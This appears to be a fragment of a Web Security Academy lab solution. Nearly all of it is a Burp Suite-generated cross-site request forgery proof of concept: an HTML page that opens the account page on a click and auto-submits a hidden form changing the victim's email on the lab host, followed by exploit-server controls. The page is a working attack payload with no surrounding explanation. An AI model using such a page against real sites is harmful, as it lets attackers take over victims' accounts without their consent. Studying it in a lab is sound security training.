 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>
window.onclick = () => {
window.open("https://0a510041031db2f2c1ec941400a5003c.web-security-academy.net/my-account/change-email")
}
</script>
<form action="https://0a510041031db2f2c1ec941400a5003c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log